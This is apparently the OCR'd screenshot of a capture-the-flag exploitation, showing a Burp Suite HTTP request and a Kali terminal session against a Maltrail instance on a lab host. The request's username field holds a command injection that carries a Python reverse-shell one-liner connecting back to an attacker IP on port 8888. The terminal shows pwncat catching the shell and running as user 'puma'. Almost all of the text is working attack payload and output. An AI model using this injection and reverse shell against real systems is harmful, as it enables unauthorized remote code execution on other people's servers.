 Request
Pretty Raw Hex \n
1 POST /cvepl7d HTTP/1.1
2 Host: kali.nsfocus:55555
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 236
10
11 username=;`python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
STREAM);s.connect(("10.10.16.12",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'`
Response
Inspector
Request At
root@kali: ~/workspace (ssh)
at-cs-0.5.4 python-rapidjson-1.10 rich-10.16.2 transaction-3.1.0 zdaemon-5.
0 zodbpickle-3.0.1 zodburi-2.6.0
WARNING: Running pip as the 'root' user can result in broken permissions an
d conflicting behaviour with the system package manager. It is recommended
to use a virtual environment instead: https://pip.pypa.io/warnings/venv
┌──(root㉿kali)-[~/workspace]
└─# pwncat-cs -lp 8888
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: Cryptogr
aphyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[16:47:33] Welcome to pwncat 🐈! __main__.py:164
[16:50:22] received connection from 10.10.11.224:51962 bind.py:84
[16:50:31] 10.10.11.224:51962: registered new host w/ db manager.py:957
(local) pwncat$
(remote) puma@sau:/opt/maltrail$ whoami
puma
(remote) puma@sau:/opt/maltrail$